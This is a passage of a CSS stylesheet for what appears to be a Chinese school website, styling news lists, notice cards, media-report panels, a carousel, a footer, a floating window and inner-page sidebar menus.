            -webkit-transform: scale(1.05);
            -moz-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05); }
        .xuexiaoxinwen .contentbox .left .item2 .imgbox {
          width: 100%;
          display: block;
          height: 340px;
          border-radius: 5px;
          -moz-transition: all 0.5s linear;
          -o-transition: all 0.5s linear;
          transition: all 0.5s linear; }
        .xuexiaoxinwen .contentbox .left .item2 .ttbox {
          padding: 10px 0;
          display: flex;
          align-items: center;
          box-sizing: border-box; }
          .xuexiaoxinwen .contentbox .left .item2 .ttbox .datebox {
            flex-shrink: 0; }
          .xuexiaoxinwen .contentbox .left .item2 .ttbox .tt {
            margin-left: 10px;
            width: 100%;
            height: 50px;
            line-height: 25px;
            overflow: hidden;
            font-size: 16px;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical; }
      .xuexiaoxinwen .contentbox .left .item {
        width: 330px;
        overflow: hidden;
        box-shadow: 0px 5px 10px 1px rgba(0, 0, 0, 0.1);
        border-radius: 5px; }
        .xuexiaoxinwen .contentbox .left .item:hover {
          background: #fafafa; }
          .xuexiaoxinwen .contentbox .left .item:hover .imgbox {
            -webkit-transform: scale(1.05);
            -moz-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05); }
        .xuexiaoxinwen .contentbox .left .item .imgbox {
          display: block;
          width: 100%;
          height: 239px;
          -moz-transition: all 0.5s linear;
          -o-transition: all 0.5s linear;
          transition: all 0.5s linear; }
        .xuexiaoxinwen .contentbox .left .item .ttbox {
          padding: 10px;
          display: flex;
          align-items: center; }
          .xuexiaoxinwen .contentbox .left .item .ttbox .datebox {
            flex-shrink: 0; }
          .xuexiaoxinwen .contentbox .left .item .ttbox .tt {
            margin-left: 10px;
            width: 100%;
            height: 50px;
            line-height: 25px;
            overflow: hidden;
            font-size: 16px;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 2;
            -webkit-box-orient: vertical; }
        .xuexiaoxinwen .contentbox .left .item .mintt {
          padding: 0 10px 10px 10px;
          display: -webkit-box;
          color: #999999;
          height: 72px;
          line-height: 20px;
          overflow: hidden;
          text-overflow: ellipsis;
          -webkit-line-clamp: 4;
          -webkit-box-orient: vertical;
          margin-bottom: 10px; }
    .xuexiaoxinwen .contentbox .newslist {
      width: 670px; }
      .xuexiaoxinwen .contentbox .newslist .item {
        display: flex;
        padding: 10px 0;
        align-items: center;
        justify-content: space-between;
        border-bottom: #ebebeb 1px solid; }
        .xuexiaoxinwen .contentbox .newslist .item:hover .t {
          -webkit-transform: scale(1.05);
          -moz-transform: scale(1.05);
          -ms-transform: scale(1.05);
          -o-transform: scale(1.05);
          transform: scale(1.05);
          color: #0669F4; }
        .xuexiaoxinwen .contentbox .newslist .item:after {
          content: "";
          height: 5px;
          width: 5px;
          position: absolute;
          background: #5095f6; }
        .xuexiaoxinwen .contentbox .newslist .item:last-child {
          border-bottom: 0; }
        .xuexiaoxinwen .contentbox .newslist .item .t {
          overflow: hidden;
          white-space: nowrap;
          text-overflow: ellipsis;
          -o-text-overflow: ellipsis;
          width: 100%;
          padding-left: 15px;
          -moz-transition: all 0.5s linear;
          -o-transition: all 0.5s linear;
          transition: all 0.5s linear; }
        .xuexiaoxinwen .contentbox .newslist .item .date {
          flex-shrink: 0;
          margin-left: 20px;
          color: #5095f6; }

.tongzhigonggao {
  background: #F1F1F1;
  margin-top: 10px;
  padding: 20px 0; }
  .tongzhigonggao .indextitlebox .item {
    display: flex;
    align-items: center;
    margin-right: 30px; }
    .tongzhigonggao .indextitlebox .item.nohover .iconbox {
      background: #999999; }
    .tongzhigonggao .indextitlebox .item.nohover .txt {
      color: #999; }
  .tongzhigonggao .conentbox {
    display: flex;
    flex-wrap: wrap;
    margin-top: 30px; }
    .tongzhigonggao .conentbox.hide {
      display: none; }
    .tongzhigonggao .conentbox .item {
      display: flex;
      width: 411px;
      box-shadow: 0px 5px 10px 1px rgba(0, 0, 0, 0.1);
      margin-bottom: 20px;
      margin-right: 20px;
      background: #ffffff;
      border-radius: 3px;
      padding: 20px;
      box-sizing: border-box; }
      .tongzhigonggao .conentbox .item:nth-child(3n+3) {
        margin-right: 0; }
      .tongzhigonggao .conentbox .item .datebox {
        flex-shrink: 0; }
        .tongzhigonggao .conentbox .item .datebox .year {
          margin-top: 6px; }
      .tongzhigonggao .conentbox .item .txt {
        height: 68px;
        overflow: hidden;
        margin-left: 10px; }
        .tongzhigonggao .conentbox .item .txt .t {
          font-size: 16px;
          height: 42px;
          overflow: hidden; }
        .tongzhigonggao .conentbox .item .txt .mintxt {
          font-size: 14px;
          color: #999;
          margin-top: 5px;
          height: 20px;
          overflow: hidden;
          text-overflow: ellipsis;
          white-space: nowrap; }
      .tongzhigonggao .conentbox .item:hover {
        background: #fafafa; }
        .tongzhigonggao .conentbox .item:hover .txt {
          color: #0669F4; }

.meitibaodaobox {
  width: 100%;
  padding: 20px 0 70px 0; }
  .meitibaodaobox .indextitlebox .txt {
    color: #5095f6; }
    .meitibaodaobox .indextitlebox .txt span {
      color: #5095f6; }
  .meitibaodaobox .indextitlebox .more {
    color: #5095f6; }
  .meitibaodaobox .contentbox {
    margin-top: 20px;
    display: flex;
    justify-content: space-between; }
    .meitibaodaobox .contentbox .imgbox {
      width: 510px;
      height: 255px;
      border-radius: 3px;
      flex-shrink: 0;
      display: block; }
    .meitibaodaobox .contentbox .rightinfo {
      margin-left: 30px;
      width: 100%; }
      .meitibaodaobox .contentbox .rightinfo .tit {
        font-size: 24px;
        display: block; }
      .meitibaodaobox .contentbox .rightinfo .dbox {
        background: #ebebeb;
        padding: 5px 10px;
        color: #5095f6;
        display: inline-flex;
        margin-top: 20px; }
      .meitibaodaobox .contentbox .rightinfo .mintxt {
        color: #999;
        margin-top: 20px;
        font-size: 14px;
        line-height: 28px;
        letter-spacing: 0px; }

.meitibaodaolist {
  margin-top: -50px; }
  .meitibaodaolist .item {
    background: #fff;
    border-bottom: #8ab5f1 3px solid;
    padding: 20px;
    display: flex;
    width: 305px;
    margin-right: 20px;
    border-radius: 3px;
    box-shadow: 0px 5px 10px 1px rgba(0, 0, 0, 0.1); }
    .meitibaodaolist .item:last-child {
      margin-right: 0; }
    .meitibaodaolist .item .datebox {
      flex-shrink: 0; }
    .meitibaodaolist .item .tt {
      margin-left: 10px; }
    .meitibaodaolist .item:hover {
      background: #fafafa; }
      .meitibaodaolist .item:hover .tt {
        color: #0669F4; }

.zhuantizhanglanbox {
  margin-top: 30px; }
  .zhuantizhanglanbox .contentbox {
    position: relative;
    margin-top: 20px; }
    .zhuantizhanglanbox .contentbox .item {
      display: block;
      width: 310px;
      height: 150px;
      border-radius: 3px;
      -moz-transition: all 0.5s linear;
      -o-transition: all 0.5s linear;
      transition: all 0.5s linear; }
      .zhuantizhanglanbox .contentbox .item:hover {
        -webkit-transform: scale(1.05);
        -moz-transform: scale(1.05);
        -ms-transform: scale(1.05);
        -o-transform: scale(1.05);
        transform: scale(1.05); }
    .zhuantizhanglanbox .contentbox .swiper {
      position: unset; }
    .zhuantizhanglanbox .contentbox .swiper-button-prev {
      left: -5%;
      top: 48%;
      width: 40px;
      height: 40px;
      border-radius: 50px;
      box-sizing: border-box;
      background: rgba(0, 0, 0, 0.3);
      color: #fff;
      font-size: 25px; }
      .zhuantizhanglanbox .contentbox .swiper-button-prev:after {
        font-size: 24px; }
    .zhuantizhanglanbox .contentbox .swiper-button-next {
      right: -5%;
      top: 48%;
      width: 40px;
      height: 40px;
      border-radius: 40px;
      box-sizing: border-box;
      background: rgba(0, 0, 0, 0.3);
      color: #fff;
      font-size: 25px; }
      .zhuantizhanglanbox .contentbox .swiper-button-next:after {
        font-size: 24px; }

.footer {
  margin-top: 30px;
  background: #5095f6;
  padding: 20px 0; }
  .footer .left {
    display: flex; }
    .footer .left .logo {
      flex-shrink: 0;
      width: 120px; }
    .footer .left .infobox {
      color: #f1f1f1;
      width: 100%; }
      .footer .left .infobox .line {
        line-height: 25px; }
        .footer .left .infobox .line a {
          color: #f1f1f1;
          margin-right: 15px;
          display: inline-block; }
          .footer .left .infobox .line a:hover {
            color: #f1f1f1; }
      .footer .left .infobox .line2 {
        display: flex;
        line-height: 25px; }
        .footer .left .infobox .line2 .tt {
          flex-shrink: 0; }
        .footer .left .infobox .line2 a {
          color: #f1f1f1;
          margin-right: 15px;
          display: inline-block; }
          .footer .left .infobox .line2 a:hover {
            color: #f1f1f1; }
  .footer .rightcode {
    width: 230px;
    margin-left: 50px;
    flex-shrink: 0;
    display: flex;
    justify-content: space-between; }
    .footer .rightcode .code2 .t {
      font-size: 12px;
      text-align: center;
      color: #fff; }
    .footer .rightcode .codeimg {
      width: 110px; }

.footerbottom {
  background: #5095f6;
  color: #f1f1f1;
  text-align: center;
  margin-top: 10px;
  border-top: rgba(255, 255, 255, 0.1) 1px solid;
  padding-top: 10px; }
  .footerbottom a {
    margin: 0 10px;
    color: #f1f1f1; }

.fuchuangboxs {
  position: fixed;
  left: 0;
  z-index: 9999;
  top: 30%; }
  .fuchuangboxs .windowbox {
    position: relative;
    width: 169px; }
    .fuchuangboxs .windowbox .closebtn {
      float: right;
      right: 0; }
    .fuchuangboxs .windowbox .img {
      width: 169px; }

.neibanner {
  width: 100%;
  overflow: hidden; }
  .neibanner img {
    width: 100%;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    animation: 10s infinite alternate bannerMove;
    -webkit-animation: 10s infinite alternate bannerMove; }

@keyframes bannerMove {
  from {
    transform: scale(1, 1); }
  to {
    transform: scale(1.1, 1.1); } }
@-webkit-keyframes bannerMove
    /*Safari and Chrome*/ {
  from {
    -webkit-transform: scale(1, 1); }
  to {
    -webkit-transform: scale(1.1, 1.1); } }
.neibody {
  margin-top: 20px; }
  .neibody .animated {
    -webkit-animation-duration: 0s;
    animation-duration: 0s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both; }
  .neibody .leftmenu {
    width: 300px;
    flex-shrink: 0; }
    .neibody .leftmenu .box1 {
      background: #f5f3f3 url(../images/nei_title_bg.png) no-repeat center bottom; }
      .neibody .leftmenu .box1 .titlebox {
        background: #5095f6 url(../images/nei_title_bg.png) no-repeat center center;
        background-size: cover;
        height: 70px;
        border-top: #0549a8 8px solid;
        color: #ffffff;
        font-size: 28px;
        font-weight: bold;
        letter-spacing: 4px;
        padding-left: 20px;
        box-sizing: border-box;
        display: flex;
        align-items: center; }
      .neibody .leftmenu .box1 .contentbox .item {
        letter-spacing: 3px;
        position: relative;
        display: flex;
        align-items: center;
        width: 100%;
        heght: 50px;
        line-height: 50px;
        background: url(../images/right3.png) no-repeat 270px center;
        padding: 0 40px;
        box-sizing: border-box;
        border-bottom: #ebebeb 1px solid; }
        .neibody .leftmenu .box1 .contentbox .item:last-child {
          border-bottom: 0; }
        .neibody .leftmenu .box1 .contentbox .item.updown {
          color: #999;
          background: url(../images/down3.png) no-repeat 270px center; }
        .neibody .leftmenu .box1 .contentbox .item:after {
          content: '';
          width: 6px;
          height: 6px;
          background: #999;
          position: absolute;
          left: 20px; }
        .neibody .leftmenu .box1 .contentbox .item:hover {
          color: #5095f6;
          background: url(../images/right.png) no-repeat 270px center; }
          .neibody .leftmenu .box1 .contentbox .item:hover:after {
            background: #5095f6; }
        .neibody .leftmenu .box1 .contentbox .item.active {
          color: #fff;
          background: rgba(6, 105, 244, 0.5) url(../images/right2.png) no-repeat 270px center; }
          .neibody .leftmenu .box1 .contentbox .item.active:after {
            background: #ffffff; }
          .neibody .leftmenu .box1 .contentbox .item.active.updown {
            background: rgba(6, 105, 244, 0.5) url(../images/down2.png) no-repeat 270px center; }
      .neibody .leftmenu .box1 .contentbox .minclassbox {
        display: none;
        background: #fff;
        padding: 10px 20px;
        border: #f5f3f3 1px solid; }
        .neibody .leftmenu .box1 .contentbox .minclassbox .minitem {
          position: relative;
          display: flex;
          align-items: center;
          background: url(../images/right3.png) no-repeat 249px center;
          height: 30px;
          line-height: 30px;
          padding-left: 40px;
          box-sizing: border-box; }
          .neibody .leftmenu .box1 .contentbox .minclassbox .minitem:hover {
            color: #5095f6;
            background: url(../images/right.png) no-repeat 249px center; }
            .neibody .leftmenu .box1 .contentbox .minclassbox .minitem:hover:after {
              background: #5095f6; }
          .neibody .leftmenu .box1 .contentbox .minclassbox .minitem.on {
            color: #5095f6;
            font-weight: 800;
            background: url(../images/right.png) no-repeat 249px center; }
          .neibody .leftmenu .box1 .contentbox .minclassbox .minitem:after {
            content: '';
            width: 4px;
            height: 4px;
            border-radius: 4px;
            background: #999;
            position: absolute;
            left: 10px; }
      .neibody .leftmenu .box1 .titlebox2 {
        background: #dbdada url(../images/nei_title_bg.png) no-repeat center center;
        background-size: cover;
        height: 60px;
        color: #333;
        font-size: 28px;
        font-weight: bold;
        letter-spacing: 4px;
        padding-left: 20px;
        box-sizing: border-box;
        display: flex;
        align-items: center; }
      .neibody .leftmenu .box1 .contentbox2 {
        padding: 10px;
        box-sizing: border-box; }
  .neibody .rightcontent {
    width: 950px; }
    .neibody .rightcontent .titlebox {
      height: 70px;
      box-sizing: border-box;
      border-bottom: #ebebeb 8px solid;
      background: #fafafa;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px; }
      .neibody .rightcontent .titlebox .l {
        font-size: 18px;
        font-weight: 800;
        letter-spacing: 3px; }
      .neibody .rightcontent .titlebox .r {
        display: flex;
        align-items: center;
        color: #999; }
        .neibody .rightcontent .titlebox .r a {
          display: flex;
          align-items: center;
          color: #999;
          margin: 0 10px; }
        .neibody .rightcontent .titlebox .r span {
          margin-left: 10px; }
    .neibody .rightcontent .detailbox {
      padding: 20px;
      line-height: 24px;
      min-height: 500px; }
      .neibody .rightcontent .detailbox img {
        max-width: 100%; }
      .neibody .rightcontent .detailbox .ttbox {
        line-height: 40px; }
      .neibody .rightcontent .detailbox .content {
        margin-top: 30px; }
      .neibody .rightcontent .detailbox .newsitem {
        display: flex;
        padding: 10px 0;
        border-bottom: #ebebeb 1px dashed; }
        .neibody .rightcontent .detailbox .newsitem:last-child {
          border-bottom: 0; }
        .neibody .rightcontent .detailbox .newsitem .datebox {
          flex-shrink: 0; }
          .neibody .rightcontent .detailbox .newsitem .datebox .d {
            margin-top: 10px; }
        .neibody .rightcontent .detailbox .newsitem .titlebox {
          background: #e3edfc;
          height: auto;
          min-height: 60px;
          display: flex;
          align-content: center;
          justify-content: center;
          width: 125px;
          flex-shrink: 0; }
        .neibody .rightcontent .detailbox .newsitem .rightinfo {
          margin-left: 20px; }
          .neibody .rightcontent .detailbox .newsitem .rightinfo .t {
            font-size: 16px; }
          .neibody .rightcontent .detailbox .newsitem .rightinfo .desc {
            color: #999;
            margin-top: 5px; }
        .neibody .rightcontent .detailbox .newsitem:hover {
          color: #5095f6; }
          .neibody .rightcontent .detailbox .newsitem:hover .t {
            color: #5095f6; }
      .neibody .rightcontent .detailbox .imgitem {
        width: 222px;
        float: left;
        margin-right: 20px;
        margin-top: 20px;
        box-shadow: 0 0 10px #ebebeb;
        overflow: hidden;
        border-radius: 5px; }
        .neibody .rightcontent .detailbox .imgitem:nth-child(4n+4) {
          margin-right: 0; }
        .neibody .rightcontent .detailbox .imgitem .imgbox {
          width: 100%;
          height: 220px; }
        .neibody .rightcontent .detailbox .imgitem .t {
          padding: 0 10px;
          height: 50px;
          line-height: 25px;
          margin-bottom: 10px;
          margin-top: 10px; }
      .neibody .rightcontent .detailbox .imgitem2 {
        display: flex;
        background: url("../images/imgitembg.jpg") no-repeat top center;
        background-size: 100% auto;
        margin-top: 10px; }
        .neibody .rightcontent .detailbox .imgitem2 .imgbox {
          width: 250px;
          height: 200px;
          box-sizing: border-box;
          border: #ebebeb 5px solid;
          box-shadow: 0px 7px 7px 0px #8b8a8a;
          flex-shrink: 0; }
        .neibody .rightcontent .detailbox .imgitem2 .t {
          width: 100%;
          margin-left: 20px; }
          .neibody .rightcontent .detailbox .imgitem2 .t .tt {
            height: 50px;
            line-height: 50px;
            font-size: 18px; }
          .neibody .rightcontent .detailbox .imgitem2 .t .desc {
            padding: 20px 20px 20px 0; }
          .neibody .rightcontent .detailbox .imgitem2 .t .more {
            text-align: right;
            color: #0549a8;
            padding: 20px; }
      .neibody .rightcontent .detailbox .ttbox {
        text-align: center; }
      .neibody .rightcontent .detailbox .minbox {
        display: flex;
        align-items: center;
        justify-content: center;
        color: #999; }
        .neibody .rightcontent .detailbox .minbox span {
          margin: 0 10px; }
    .neibody .rightcontent .pagebox {
      display: flex;
      justify-content: center;
      width: 100%;
      clear: both; }

/*# sourceMappingURL=css.css.map */
